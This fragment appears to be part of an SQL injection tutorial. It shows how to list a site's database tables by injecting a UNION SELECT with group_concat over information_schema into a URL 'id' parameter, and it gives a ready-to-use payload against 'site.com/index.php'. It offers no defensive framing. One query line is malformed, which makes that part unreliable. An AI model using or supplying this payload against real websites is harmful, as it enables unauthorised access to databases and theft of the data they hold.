 Finding Table Name

To find table names user the following statements.

Group_concat(table_name) information_schema.tables where table_schema=database()—

Replace group_concat(table_name) with vulnerable column number. & type the second query after total column numbers like site.com/index.php?id=-2 union select 1,2,3,4,group_concat(table_name),6 from information_schema.tables where table_schema=database()--